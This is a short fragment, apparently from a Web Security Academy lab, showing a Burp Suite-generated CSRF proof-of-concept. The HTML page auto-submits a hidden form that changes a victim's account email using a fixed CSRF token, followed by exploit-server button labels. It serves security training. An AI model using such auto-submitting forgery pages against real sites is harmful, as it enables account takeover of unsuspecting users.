 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a8100ac0315417d80320384003300ec.web-security-academy.net/my-account/change-email"
method="POST">
<input type="hidden" name="email" value="new&#64;email&#46;com" />
<input type="hidden" name="csrf" value="ZuPkyELvvur8UcjjY88D27Fir3wwjzw9" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log